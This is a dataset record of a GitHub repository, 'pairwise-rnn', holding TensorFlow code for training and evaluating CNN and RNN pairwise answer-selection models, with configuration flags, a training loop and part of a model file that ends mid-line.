
repo_name
stringlengths 5
114
| repo_url
stringlengths 24
133
| snapshot_id
stringlengths 40
40
| revision_id
stringlengths 40
40
| directory_id
stringlengths 40
40
| branch_name
stringclasses 209
values | visit_date
timestamp[ns] | revision_date
timestamp[ns] | committer_date
timestamp[ns] | github_id
int64 9.83k
683M
⌀ | star_events_count
int64 0
22.6k
| fork_events_count
int64 0
4.15k
| gha_license_id
stringclasses 17
values | gha_created_at
timestamp[ns] | gha_updated_at
timestamp[ns] | gha_pushed_at
timestamp[ns] | gha_language
stringclasses 115
values | files
listlengths 1
13.2k
| num_files
int64 1
13.2k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
shuishen112/pairwise-rnn
|
https://github.com/shuishen112/pairwise-rnn
|
2e8d800ef711ed95a3e75a18cac98dc4fb75fe5d
|
f290baf3afde5e67c5ad0b21244d19cbc14869df
|
7d88427c34ee31e4d71bc609006d3dfdca92fb39
|
refs/heads/master
| 2021-09-04T17:22:29.355846 | 2018-01-20T10:00:56 | 2018-01-20T10:00:56 | 106,633,864 | 5 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5468424558639526,
"alphanum_fraction": 0.5530881285667419,
"avg_line_length": 36.0431022644043,
"blob_id": "d7390897bbca1966acc343e8cfd429cb583223c9",
"content_id": "acc18bd9283ded728d720c858d6162cd19e5f973",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4323,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 116,
"path": "/main.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "\nimport data_helper\nimport time\nimport datetime\nimport os\nimport tensorflow as tf\n\nimport numpy as np\nimport evaluation\nnow = int(time.time()) \n \ntimeArray = time.localtime(now)\ntimeStamp = time.strftime(\"%Y%m%d%H%M%S\", timeArray)\ntimeDay = time.strftime(\"%Y%m%d\", timeArray)\nprint (timeStamp)\n\ndef main(args):\n args._parse_flags()\n print(\"\\nParameters:\")\n for attr, value in sorted(args.__flags.items()):\n print((\"{}={}\".format(attr.upper(), value)))\n log_dir = 'log/'+ timeDay\n if not os.path.exists(log_dir):\n os.makedirs(log_dir)\n data_file = log_dir + '/test_' + args.data + timeStamp\n precision = data_file + 'precise'\n print('load data ...........')\n train,test,dev = data_helper.load(args.data,filter = args.clean)\n\n q_max_sent_length = max(map(lambda x:len(x),train['question'].str.split()))\n a_max_sent_length = max(map(lambda x:len(x),train['answer'].str.split()))\n\n alphabet = data_helper.get_alphabet([train,test,dev])\n print('the number of words',len(alphabet))\n\n print('get embedding')\n if args.data==\"quora\":\n embedding = data_helper.get_embedding(alphabet,language=\"cn\")\n else:\n embedding = data_helper.get_embedding(alphabet)\n \n \n\n with tf.Graph().as_default(), tf.device(\"/gpu:\" + str(args.gpu)):\n # with tf.device(\"/cpu:0\"):\n session_conf = tf.ConfigProto()\n session_conf.allow_soft_placement = args.allow_soft_placement\n session_conf.log_device_placement = args.log_device_placement\n session_conf.gpu_options.allow_growth = True\n sess = tf.Session(config=session_conf)\n\n model = QA_CNN_extend(max_input_left = q_max_sent_length,\n max_input_right = a_max_sent_length,\n batch_size = args.batch_size,\n vocab_size = len(alphabet),\n embedding_size = args.embedding_dim,\n filter_sizes = list(map(int, args.filter_sizes.split(\",\"))),\n num_filters = args.num_filters, \n hidden_size = args.hidden_size,\n dropout_keep_prob = args.dropout_keep_prob,\n embeddings = embedding,\n l2_reg_lambda = args.l2_reg_lambda,\n trainable = args.trainable,\n pooling = args.pooling,\n conv = args.conv)\n\n model.build_graph()\n\n sess.run(tf.global_variables_initializer())\n def train_step(model,sess,batch):\n for data in batch:\n feed_dict = {\n model.question:data[0],\n model.answer:data[1],\n model.answer_negative:data[2],\n model.q_mask:data[3],\n model.a_mask:data[4],\n model.a_neg_mask:data[5]\n\n }\n _, summary, step, loss, accuracy,score12, score13, see = sess.run(\n [model.train_op, model.merged,model.global_step,model.loss, model.accuracy,model.score12,model.score13, model.see],\n feed_dict)\n time_str = datetime.datetime.now().isoformat()\n print(\"{}: step {}, loss {:g}, acc {:g} ,positive {:g},negative {:g}\".format(time_str, step, loss, accuracy,np.mean(score12),np.mean(score13)))\n def predict(model,sess,batch,test):\n scores = []\n for data in batch:\n feed_dict = {\n model.question:data[0],\n model.answer:data[1],\n model.q_mask:data[2],\n model.a_mask:data[3]\n\n }\n score = sess.run(\n model.score12,\n feed_dict)\n scores.extend(score)\n \n return np.array(scores[:len(test)])\n \n \n \n\n \n for i in range(args.num_epoches):\n datas = data_helper.get_mini_batch(train,alphabet,args.batch_size)\n train_step(model,sess,datas)\n test_datas = data_helper.get_mini_batch_test(test,alphabet,args.batch_size)\n\n predicted_test = predict(model,sess,test_datas,test)\n print(len(predicted_test))\n print(len(test))\n map_mrr_test = evaluation.evaluationBypandas(test,predicted_test)\n\n print('map_mrr test',map_mrr_test)\n\n\n\n\n\n \n\n\n\n"
},
{
"alpha_fraction": 0.597571074962616,
"alphanum_fraction": 0.6273959279060364,
"avg_line_length": 60.426395416259766,
"blob_id": "1ab240f2c43cb1b3766e62d98797b241e95b6646",
"content_id": "e12a44fef7ed15292df9d604acd576ed55cb8bc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12104,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 197,
"path": "/config.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "class Singleton(object):\n __instance=None\n def __init__(self):\n pass\n def getInstance(self):\n if Singleton.__instance is None:\n # Singleton.__instance=object.__new__(cls,*args,**kwd)\n Singleton.__instance=self.get_test_flag()\n print(\"build FLAGS over\")\n return Singleton.__instance\n def get_test_flag(self):\n import tensorflow as tf\n flags = tf.app.flags\n if len(flags.FLAGS.__dict__.keys())<=2:\n\n flags.DEFINE_integer(\"embedding_size\",300, \"Dimensionality of character embedding (default: 128)\")\n flags.DEFINE_string(\"filter_sizes\", \"1,2,3,5\", \"Comma-separated filter sizes (default: '3,4,5')\")\n flags.DEFINE_integer(\"num_filters\", 64, \"Number of filters per filter size (default: 128)\")\n flags.DEFINE_float(\"dropout_keep_prob\", 1, \"Dropout keep probability (default: 0.5)\")\n flags.DEFINE_float(\"l2_reg_lambda\", 0.000001, \"L2 regularizaion lambda (default: 0.0)\")\n flags.DEFINE_float(\"learning_rate\", 5e-3, \"learn rate( default: 0.0)\")\n flags.DEFINE_integer(\"max_len_left\", 40, \"max document length of left input\")\n flags.DEFINE_integer(\"max_len_right\", 40, \"max document length of right input\")\n flags.DEFINE_string(\"loss\",\"pair_wise\",\"loss function (default:point_wise)\")\n flags.DEFINE_integer(\"hidden_size\",100,\"the default hidden size\")\n flags.DEFINE_string(\"model_name\", \"cnn\", \"cnn or rnn\")\n\n # Training parameters\n flags.DEFINE_integer(\"batch_size\", 64, \"Batch Size (default: 64)\")\n flags.DEFINE_boolean(\"trainable\", False, \"is embedding trainable? (default: False)\")\n flags.DEFINE_integer(\"num_epoches\", 1000, \"Number of training epochs (default: 200)\")\n flags.DEFINE_integer(\"evaluate_every\", 500, \"Evaluate model on dev set after this many steps (default: 100)\")\n flags.DEFINE_integer(\"checkpoint_every\", 500, \"Save model after this many steps (default: 100)\")\n\n flags.DEFINE_string('data','wiki','data set')\n flags.DEFINE_string('pooling','max','max pooling or attentive pooling')\n flags.DEFINE_boolean('clean',True,'whether we clean the data')\n flags.DEFINE_string('conv','wide','wide conv or narrow')\n flags.DEFINE_integer('gpu',0,'gpu number')\n # Misc Parameters\n flags.DEFINE_boolean(\"allow_soft_placement\", True, \"Allow device soft device placement\")\n flags.DEFINE_boolean(\"log_device_placement\", False, \"Log placement of ops on devices\")\n return flags.FLAGS\n def get_rnn_flag(self):\n import tensorflow as tf\n flags = tf.app.flags\n if len(flags.FLAGS.__dict__.keys())<=2:\n\n flags.DEFINE_integer(\"embedding_size\",300, \"Dimensionality of character embedding (default: 128)\")\n flags.DEFINE_string(\"filter_sizes\", \"1,2,3,5\", \"Comma-separated filter sizes (default: '3,4,5')\")\n flags.DEFINE_integer(\"num_filters\", 64, \"Number of filters per filter size (default: 128)\")\n flags.DEFINE_float(\"dropout_keep_prob\", 1, \"Dropout keep probability (default: 0.5)\")\n flags.DEFINE_float(\"l2_reg_lambda\", 0.000001, \"L2 regularizaion lambda (default: 0.0)\")\n flags.DEFINE_float(\"learning_rate\", 0.001, \"learn rate( default: 0.0)\")\n flags.DEFINE_integer(\"max_len_left\", 40, \"max document length of left input\")\n flags.DEFINE_integer(\"max_len_right\", 40, \"max document length of right input\")\n flags.DEFINE_string(\"loss\",\"pair_wise\",\"loss function (default:point_wise)\")\n flags.DEFINE_integer(\"hidden_size\",100,\"the default hidden size\")\n flags.DEFINE_string(\"model_name\", \"rnn\", \"cnn or rnn\")\n\n # Training parameters\n flags.DEFINE_integer(\"batch_size\", 64, \"Batch Size (default: 64)\")\n flags.DEFINE_boolean(\"trainable\", False, \"is embedding trainable? (default: False)\")\n flags.DEFINE_integer(\"num_epoches\", 1000, \"Number of training epochs (default: 200)\")\n flags.DEFINE_integer(\"evaluate_every\", 500, \"Evaluate model on dev set after this many steps (default: 100)\")\n flags.DEFINE_integer(\"checkpoint_every\", 500, \"Save model after this many steps (default: 100)\")\n\n\n# flags.DEFINE_string('data','8008','data set')\n\n flags.DEFINE_string('data','trec','data set')\n\n flags.DEFINE_string('pooling','max','max pooling or attentive pooling')\n flags.DEFINE_boolean('clean',False,'whether we clean the data')\n flags.DEFINE_string('conv','wide','wide conv or narrow')\n flags.DEFINE_integer('gpu',0,'gpu number')\n # Misc Parameters\n flags.DEFINE_boolean(\"allow_soft_placement\", True, \"Allow device soft device placement\")\n flags.DEFINE_boolean(\"log_device_placement\", False, \"Log placement of ops on devices\")\n return flags.FLAGS\n def get_cnn_flag(self):\n import tensorflow as tf\n flags = tf.app.flags\n if len(flags.FLAGS.__dict__.keys())<=2:\n\n flags.DEFINE_integer(\"embedding_size\",300, \"Dimensionality of character embedding (default: 128)\")\n flags.DEFINE_string(\"filter_sizes\", \"1,2,3,5\", \"Comma-separated filter sizes (default: '3,4,5')\")\n flags.DEFINE_integer(\"num_filters\", 64, \"Number of filters per filter size (default: 128)\")\n flags.DEFINE_float(\"dropout_keep_prob\", 0.8, \"Dropout keep probability (default: 0.5)\")\n flags.DEFINE_float(\"l2_reg_lambda\", 0.000001, \"L2 regularizaion lambda (default: 0.0)\")\n flags.DEFINE_float(\"learning_rate\", 5e-3, \"learn rate( default: 0.0)\")\n flags.DEFINE_integer(\"max_len_left\", 40, \"max document length of left input\")\n flags.DEFINE_integer(\"max_len_right\", 40, \"max document length of right input\")\n flags.DEFINE_string(\"loss\",\"pair_wise\",\"loss function (default:point_wise)\")\n flags.DEFINE_integer(\"hidden_size\",100,\"the default hidden size\")\n flags.DEFINE_string(\"model_name\", \"cnn\", \"cnn or rnn\")\n\n # Training parameters\n flags.DEFINE_integer(\"batch_size\", 64, \"Batch Size (default: 64)\")\n flags.DEFINE_boolean(\"trainable\", False, \"is embedding trainable? (default: False)\")\n flags.DEFINE_integer(\"num_epoches\", 1000, \"Number of training epochs (default: 200)\")\n flags.DEFINE_integer(\"evaluate_every\", 500, \"Evaluate model on dev set after this many steps (default: 100)\")\n flags.DEFINE_integer(\"checkpoint_every\", 500, \"Save model after this many steps (default: 100)\")\n\n flags.DEFINE_string('data','wiki','data set')\n flags.DEFINE_string('pooling','max','max pooling or attentive pooling')\n flags.DEFINE_boolean('clean',True,'whether we clean the data')\n flags.DEFINE_string('conv','wide','wide conv or narrow')\n flags.DEFINE_integer('gpu',0,'gpu number')\n # Misc Parameters\n flags.DEFINE_boolean(\"allow_soft_placement\", True, \"Allow device soft device placement\")\n flags.DEFINE_boolean(\"log_device_placement\", False, \"Log placement of ops on devices\")\n return flags.FLAGS\n\n\n def get_qcnn_flag(self):\n\n import tensorflow as tf\n flags = tf.app.flags\n if len(flags.FLAGS.__dict__.keys())<=2:\n\n\n flags.DEFINE_integer(\"embedding_size\",300, \"Dimensionality of character embedding (default: 128)\")\n flags.DEFINE_string(\"filter_sizes\", \"1,2,3,5\", \"Comma-separated filter sizes (default: '3,4,5')\")\n flags.DEFINE_integer(\"num_filters\", 128, \"Number of filters per filter size (default: 128)\")\n flags.DEFINE_float(\"dropout_keep_prob\", 0.8, \"Dropout keep probability (default: 0.5)\")\n flags.DEFINE_float(\"l2_reg_lambda\", 0.000001, \"L2 regularizaion lambda (default: 0.0)\")\n flags.DEFINE_float(\"learning_rate\", 0.001, \"learn rate( default: 0.0)\")\n\n flags.DEFINE_integer(\"max_len_left\", 40, \"max document length of left input\")\n flags.DEFINE_integer(\"max_len_right\", 40, \"max document length of right input\")\n flags.DEFINE_string(\"loss\",\"pair_wise\",\"loss function (default:point_wise)\")\n flags.DEFINE_integer(\"hidden_size\",100,\"the default hidden size\")\n\n flags.DEFINE_string(\"model_name\", \"qcnn\", \"cnn or rnn\")\n\n\n # Training parameters\n flags.DEFINE_integer(\"batch_size\", 64, \"Batch Size (default: 64)\")\n flags.DEFINE_boolean(\"trainable\", False, \"is embedding trainable? (default: False)\")\n flags.DEFINE_integer(\"num_epoches\", 1000, \"Number of training epochs (default: 200)\")\n flags.DEFINE_integer(\"evaluate_every\", 500, \"Evaluate model on dev set after this many steps (default: 100)\")\n flags.DEFINE_integer(\"checkpoint_every\", 500, \"Save model after this many steps (default: 100)\")\n\n\n flags.DEFINE_string('data','wiki','data set')\n flags.DEFINE_string('pooling','mean','max pooling or attentive pooling')\n\n flags.DEFINE_boolean('clean',True,'whether we clean the data')\n flags.DEFINE_string('conv','wide','wide conv or narrow')\n flags.DEFINE_integer('gpu',0,'gpu number')\n # Misc Parameters\n flags.DEFINE_boolean(\"allow_soft_placement\", True, \"Allow device soft device placement\")\n flags.DEFINE_boolean(\"log_device_placement\", False, \"Log placement of ops on devices\")\n return flags.FLAGS\n\n def get_8008_flag(self):\n import tensorflow as tf\n flags = tf.app.flags\n if len(flags.FLAGS.__dict__.keys())<=2:\n\n flags.DEFINE_integer(\"embedding_size\",200, \"Dimensionality of character embedding (default: 128)\")\n flags.DEFINE_string(\"filter_sizes\", \"1,2,3,5\", \"Comma-separated filter sizes (default: '3,4,5')\")\n flags.DEFINE_integer(\"num_filters\", 64, \"Number of filters per filter size (default: 128)\")\n flags.DEFINE_float(\"dropout_keep_prob\", 0.8, \"Dropout keep probability (default: 0.5)\")\n flags.DEFINE_float(\"l2_reg_lambda\", 0.000001, \"L2 regularizaion lambda (default: 0.0)\")\n flags.DEFINE_float(\"learning_rate\", 1e-3, \"learn rate( default: 0.0)\")\n flags.DEFINE_integer(\"max_len_left\", 40, \"max document length of left input\")\n flags.DEFINE_integer(\"max_len_right\", 40, \"max document length of right input\")\n flags.DEFINE_string(\"loss\",\"pair_wise\",\"loss function (default:point_wise)\")\n flags.DEFINE_integer(\"hidden_size\",100,\"the default hidden size\")\n flags.DEFINE_string(\"model_name\", \"rnn\", \"cnn or rnn\")\n\n # Training parameters\n flags.DEFINE_integer(\"batch_size\", 250, \"Batch Size (default: 64)\")\n flags.DEFINE_boolean(\"trainable\", False, \"is embedding trainable? (default: False)\")\n flags.DEFINE_integer(\"num_epoches\", 1000, \"Number of training epochs (default: 200)\")\n flags.DEFINE_integer(\"evaluate_every\", 500, \"Evaluate model on dev set after this many steps (default: 100)\")\n flags.DEFINE_integer(\"checkpoint_every\", 500, \"Save model after this many steps (default: 100)\")\n\n flags.DEFINE_string('data','8008','data set')\n flags.DEFINE_string('pooling','max','max pooling or attentive pooling')\n flags.DEFINE_boolean('clean',False,'whether we clean the data')\n flags.DEFINE_string('conv','wide','wide conv or narrow')\n flags.DEFINE_integer('gpu',0,'gpu number')\n # Misc Parameters\n flags.DEFINE_boolean(\"allow_soft_placement\", True, \"Allow device soft device placement\")\n flags.DEFINE_boolean(\"log_device_placement\", False, \"Log placement of ops on devices\")\n return flags.FLAGS\n\n\n\n\nif __name__==\"__main__\":\n args=Singleton().get_test_flag()\n for attr, value in sorted(args.__flags.items()):\n print((\"{}={}\".format(attr.upper(), value)))\n "
},
{
"alpha_fraction": 0.6214203238487244,
"alphanum_fraction": 0.6287038326263428,
"avg_line_length": 35.82926940917969,
"blob_id": "665f1e0131f8d181a8d0312cb47c1be1b50d61a6",
"content_id": "cc2dad6eeaa9b7aa92221834173a0033d06a6005",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6041,
"license_type": "no_license",
"max_line_length": 161,
"num_lines": 164,
"path": "/run.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "from tensorflow import flags\nimport tensorflow as tf\nfrom config import Singleton\nimport data_helper\n\nimport datetime,os\n\nimport models\nimport numpy as np\nimport evaluation\n\nimport sys\nimport logging\n\nimport time\nnow = int(time.time())\ntimeArray = time.localtime(now)\ntimeStamp = time.strftime(\"%Y%m%d%H%M%S\", timeArray)\nlog_filename = \"log/\" +time.strftime(\"%Y%m%d\", timeArray)\n\nprogram = os.path.basename('program')\nlogger = logging.getLogger(program) \nif not os.path.exists(log_filename):\n os.makedirs(log_filename)\nlogging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s',datefmt='%a, %d %b %Y %H:%M:%S',filename=log_filename+'/qa.log',filemode='w')\nlogging.root.setLevel(level=logging.INFO)\nlogger.info(\"running %s\" % ' '.join(sys.argv))\n \n\n\nfrom data_helper import log_time_delta,getLogger\n\nlogger=getLogger()\n \n\n\n\nargs = Singleton().get_qcnn_flag()\n\nargs._parse_flags()\nopts=dict()\nlogger.info(\"\\nParameters:\")\nfor attr, value in sorted(args.__flags.items()):\n logger.info((\"{}={}\".format(attr.upper(), value)))\n opts[attr]=value\n\n\ntrain,test,dev = data_helper.load(args.data,filter = args.clean)\n\nq_max_sent_length = max(map(lambda x:len(x),train['question'].str.split()))\na_max_sent_length = max(map(lambda x:len(x),train['answer'].str.split()))\n\nalphabet = data_helper.get_alphabet([train,test,dev],dataset=args.data )\nlogger.info('the number of words :%d '%len(alphabet))\n\nif args.data==\"quora\" or args.data==\"8008\" :\n print(\"cn embedding\")\n embedding = data_helper.get_embedding(alphabet,dim=200,language=\"cn\",dataset=args.data )\n train_data_loader = data_helper.getBatch48008\nelse:\n embedding = data_helper.get_embedding(alphabet,dim=300,dataset=args.data )\n train_data_loader = data_helper.get_mini_batch\nopts[\"embeddings\"] =embedding\nopts[\"vocab_size\"]=len(alphabet)\nopts[\"max_input_right\"]=a_max_sent_length\nopts[\"max_input_left\"]=q_max_sent_length\nopts[\"filter_sizes\"]=list(map(int, args.filter_sizes.split(\",\")))\n\nprint(\"innitilize over\")\n\n\n \n \n#with tf.Graph().as_default(), tf.device(\"/gpu:\" + str(args.gpu)):\nwith tf.Graph().as_default(): \n # with tf.device(\"/cpu:0\"):\n session_conf = tf.ConfigProto()\n session_conf.allow_soft_placement = args.allow_soft_placement\n session_conf.log_device_placement = args.log_device_placement\n session_conf.gpu_options.allow_growth = True\n sess = tf.Session(config=session_conf)\n model=models.setup(opts)\n model.build_graph() \n saver = tf.train.Saver()\n \n# ckpt = tf.train.get_checkpoint_state(\"checkpoint\") \n# if ckpt and ckpt.model_checkpoint_path: \n# # Restores from checkpoint \n# saver.restore(sess, ckpt.model_checkpoint_path)\n# if os.path.exists(\"model\") : \n# import shutil\n# shutil.rmtree(\"model\") \n# builder = tf.saved_model.builder.SavedModelBuilder(\"./model\")\n# builder.add_meta_graph_and_variables(sess, [tf.saved_model.tag_constants.SERVING])\n# builder.save(True)\n# variable_averages = tf.train.ExponentialMovingAverage( model) \n# variables_to_restore = variable_averages.variables_to_restore() \n# saver = tf.train.Saver(variables_to_restore) \n# for name in variables_to_restore: \n# print(name) \n\n sess.run(tf.global_variables_initializer())\n @log_time_delta\n def predict(model,sess,batch,test):\n scores = []\n for data in batch: \n score = model.predict(sess,data)\n scores.extend(score) \n return np.array(scores[:len(test)])\n \n best_p1=0\n \n \n\n \n for i in range(args.num_epoches): \n \n for data in train_data_loader(train,alphabet,args.batch_size,model=model,sess=sess):\n# for data in data_helper.getBatch48008(train,alphabet,args.batch_size):\n _, summary, step, loss, accuracy,score12, score13, see = model.train(sess,data)\n time_str = datetime.datetime.now().isoformat()\n print(\"{}: step {}, loss {:g}, acc {:g} ,positive {:g},negative {:g}\".format(time_str, step, loss, accuracy,np.mean(score12),np.mean(score13)))\n logger.info(\"{}: step {}, loss {:g}, acc {:g} ,positive {:g},negative {:g}\".format(time_str, step, loss, accuracy,np.mean(score12),np.mean(score13)))\n#<<<<<<< HEAD\n# \n# \n# if i>0 and i % 5 ==0:\n# test_datas = data_helper.get_mini_batch_test(test,alphabet,args.batch_size)\n# \n# predicted_test = predict(model,sess,test_datas,test)\n# map_mrr_test = evaluation.evaluationBypandas(test,predicted_test)\n# \n# logger.info('map_mrr test' +str(map_mrr_test))\n# print('map_mrr test' +str(map_mrr_test))\n# \n# test_datas = data_helper.get_mini_batch_test(dev,alphabet,args.batch_size)\n# predicted_test = predict(model,sess,test_datas,dev)\n# map_mrr_test = evaluation.evaluationBypandas(dev,predicted_test)\n# \n# logger.info('map_mrr dev' +str(map_mrr_test))\n# print('map_mrr dev' +str(map_mrr_test))\n# map,mrr,p1 = map_mrr_test\n# if p1>best_p1:\n# best_p1=p1\n# filename= \"checkpoint/\"+args.data+\"_\"+str(p1)+\".model\"\n# save_path = saver.save(sess, filename) \n# # load_path = saver.restore(sess, model_path)\n# \n# import shutil\n# shutil.rmtree(\"model\")\n# builder = tf.saved_model.builder.SavedModelBuilder(\"./model\")\n# builder.add_meta_graph_and_variables(sess, [tf.saved_model.tag_constants.SERVING])\n# builder.save(True)\n# \n# \n#=======\n\n test_datas = data_helper.get_mini_batch_test(test,alphabet,args.batch_size)\n\n predicted_test = predict(model,sess,test_datas,test)\n map_mrr_test = evaluation.evaluationBypandas(test,predicted_test)\n\n logger.info('map_mrr test' +str(map_mrr_test))\n print('epoch '+ str(i) + 'map_mrr test' +str(map_mrr_test))\n\n"
},
{
"alpha_fraction": 0.5751004219055176,
"alphanum_fraction": 0.5921624898910522,
"avg_line_length": 46.68241500854492,
"blob_id": "7d47fab78aaadcce7e98cd25cf21b033637ee4a2",
"content_id": "fdf7b36e89dd53e4caa49ce0050896a2bd185b18",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18169,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 381,
"path": "/models/QA_CNN_pairwise.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "#coding:utf-8\nimport tensorflow as tf\nimport numpy as np\nfrom tensorflow.contrib import rnn\nimport models.blocks as blocks\n# model_type :apn or qacnn\nclass QA_CNN_extend(object):\n# def __init__(self,max_input_left,max_input_right,batch_size,vocab_size,embedding_size,filter_sizes,num_filters,hidden_size,\n# dropout_keep_prob = 1,learning_rate = 0.001,embeddings = None,l2_reg_lambda = 0.0,trainable = True,pooling = 'attentive',conv = 'narrow'):\n#\n# \"\"\"\n# QA_RNN model for question answering\n#\n# Args:\n# self.dropout_keep_prob: dropout rate\n# self.num_filters : number of filters\n# self.para : parameter list\n# self.extend_feature_dim : my extend feature dimension\n# self.max_input_left : the length of question\n# self.max_input_right : the length of answer\n# self.pooling : pooling strategy :max pooling or attentive pooling\n# \n# \"\"\"\n# self.dropout_keep_prob = tf.placeholder(tf.float32,name = 'dropout_keep_prob')\n# self.num_filters = num_filters\n# self.embeddings = embeddings\n# self.embedding_size = embedding_size\n# self.batch_size = batch_size\n# self.filter_sizes = filter_sizes\n# self.l2_reg_lambda = l2_reg_lambda\n# self.para = []\n#\n# self.max_input_left = max_input_left\n# self.max_input_right = max_input_right\n# self.trainable = trainable\n# self.vocab_size = vocab_size\n# self.pooling = pooling\n# self.total_num_filter = len(self.filter_sizes) * self.num_filters\n#\n# self.conv = conv\n# self.pooling = 'traditional'\n# self.learning_rate = learning_rate\n#\n# self.hidden_size = hidden_size\n#\n# self.attention_size = 100\n def __init__(self,opt):\n for key,value in opt.items():\n self.__setattr__(key,value)\n self.attention_size = 100\n self.pooling = 'mean'\n self.total_num_filter = len(self.filter_sizes) * self.num_filters\n self.para = []\n self.dropout_keep_prob_holder = tf.placeholder(tf.float32,name = 'dropout_keep_prob')\n def create_placeholder(self):\n print(('Create placeholders'))\n # he length of the sentence is varied according to the batch,so the None,None\n self.question = tf.placeholder(tf.int32,[None,None],name = 'input_question')\n self.max_input_left = tf.shape(self.question)[1]\n \n self.batch_size = tf.shape(self.question)[0]\n self.answer = tf.placeholder(tf.int32,[None,None],name = 'input_answer')\n self.max_input_right = tf.shape(self.answer)[1]\n self.answer_negative = tf.placeholder(tf.int32,[None,None],name = 'input_right')\n # self.q_mask = tf.placeholder(tf.int32,[None,None],name = 'q_mask')\n # self.a_mask = tf.placeholder(tf.int32,[None,None],name = 'a_mask')\n # self.a_neg_mask = tf.placeholder(tf.int32,[None,None],name = 'a_neg_mask')\n\n def add_embeddings(self):\n print( 'add embeddings')\n if self.embeddings is not None:\n print( \"load embedding\")\n W = tf.Variable(np.array(self.embeddings),name = \"W\" ,dtype=\"float32\",trainable = self.trainable)\n \n else:\n print( \"random embedding\")\n W = tf.Variable(tf.random_uniform([self.vocab_size, self.embedding_size], -1.0, 1.0),name=\"W\",trainable = self.trainable)\n self.embedding_W = W\n \n # self.overlap_W = tf.Variable(a,name=\"W\",trainable = True)\n self.para.append(self.embedding_W)\n\n self.q_embedding = tf.nn.embedding_lookup(self.embedding_W,self.question)\n\n\n self.a_embedding = tf.nn.embedding_lookup(self.embedding_W,self.answer)\n self.a_neg_embedding = tf.nn.embedding_lookup(self.embedding_W,self.answer_negative)\n #real length\n self.q_len,self.q_mask = blocks.length(self.question)\n self.a_len,self.a_mask = blocks.length(self.answer)\n self.a_neg_len,self.a_neg_mask = blocks.length(self.answer_negative)\n\n def convolution(self):\n print( 'convolution:wide_convolution')\n self.kernels = []\n for i,filter_size in enumerate(self.filter_sizes):\n with tf.name_scope('conv-max-pool-%s' % filter_size):\n filter_shape = [filter_size,self.embedding_size,1,self.num_filters]\n W = tf.Variable(tf.truncated_normal(filter_shape, stddev = 0.1), name=\"W\")\n b = tf.Variable(tf.constant(0.0, shape=[self.num_filters]), name=\"b\")\n self.kernels.append((W,b))\n self.para.append(W)\n self.para.append(b)\n \n embeddings = [self.q_embedding,self.a_embedding,self.a_neg_embedding]\n\n self.q_cnn,self.a_cnn,self.a_neg_cnn = [self.wide_convolution(tf.expand_dims(embedding,-1)) for embedding in embeddings]\n\n #convolution\n def pooling_graph(self):\n if self.pooling == 'mean':\n\n self.q_pos_cnn = self.mean_pooling(self.q_cnn,self.q_mask)\n self.q_neg_cnn = self.mean_pooling(self.q_cnn,self.q_mask)\n self.a_pos_cnn = self.mean_pooling(self.a_cnn,self.a_mask)\n self.a_neg_cnn = self.mean_pooling(self.a_neg_cnn,self.a_neg_mask)\n elif self.pooling == 'attentive':\n self.q_pos_cnn,self.a_pos_cnn = self.attentive_pooling(self.q_cnn,self.a_cnn,self.q_mask,self.a_mask)\n self.q_neg_cnn,self.a_neg_cnn = self.attentive_pooling(self.q_cnn,self.a_neg_cnn,self.q_mask,self.a_neg_mask)\n elif self.pooling == 'position':\n self.q_pos_cnn,self.a_pos_cnn = self.position_attention(self.q_cnn,self.a_cnn,self.q_mask,self.a_mask)\n self.q_neg_cnn,self.a_neg_cnn = self.position_attention(self.q_cnn,self.a_neg_cnn,self.q_mask,self.a_neg_mask)\n elif self.pooling == 'traditional':\n print( self.pooling)\n print(self.q_cnn)\n self.q_pos_cnn,self.a_pos_cnn = self.traditional_attention(self.q_cnn,self.a_cnn,self.q_mask,self.a_mask)\n self.q_neg_cnn,self.a_neg_cnn = self.traditional_attention(self.q_cnn,self.a_neg_cnn,self.q_mask,self.a_neg_mask)\n\n def para_initial(self):\n # print((\"---------\"))\n # self.W_qp = tf.Variable(tf.truncated_normal(shape = [self.hidden_size * 2,1],stddev = 0.01,name = 'W_qp'))\n self.U = tf.Variable(tf.truncated_normal(shape = [self.total_num_filter,self.total_num_filter],stddev = 0.01,name = 'U'))\n self.W_hm = tf.Variable(tf.truncated_normal(shape = [self.total_num_filter,self.total_num_filter],stddev = 0.01,name = 'W_hm'))\n self.W_qm = tf.Variable(tf.truncated_normal(shape = [self.total_num_filter,self.total_num_filter],stddev = 0.01,name = 'W_qm'))\n self.W_ms = tf.Variable(tf.truncated_normal(shape = [self.total_num_filter,1],stddev = 0.01,name = 'W_ms'))\n self.M_qi = tf.Variable(tf.truncated_normal(shape = [self.total_num_filter,self.embedding_size],stddev = 0.01,name = 'M_qi'))\n\n\n\n def mean_pooling(self,conv,mask):\n \n conv = tf.squeeze(conv,2)\n print( tf.expand_dims(tf.cast(mask,tf.float32),-1))\n # conv_mask = tf.multiply(conv,tf.expand_dims(tf.cast(mask,tf.float32),-1))\n # self.see = conv_mask\n # print( conv_mask)\n return tf.reduce_mean(conv,axis = 1);\n def attentive_pooling(self,input_left,input_right,q_mask,a_mask):\n\n Q = tf.squeeze(input_left,axis = 2)\n A = tf.squeeze(input_right,axis = 2)\n print( Q)\n print( A)\n # Q = tf.reshape(input_left,[-1,self.max_input_left,len(self.filter_sizes) * self.num_filters],name = 'Q')\n # A = tf.reshape(input_right,[-1,self.max_input_right,len(self.filter_sizes) * self.num_filters],name = 'A')\n # G = tf.tanh(tf.matmul(tf.matmul(Q,self.U),\\\n # A,transpose_b = True),name = 'G')\n \n first = tf.matmul(tf.reshape(Q,[-1,len(self.filter_sizes) * self.num_filters]),self.U)\n second_step = 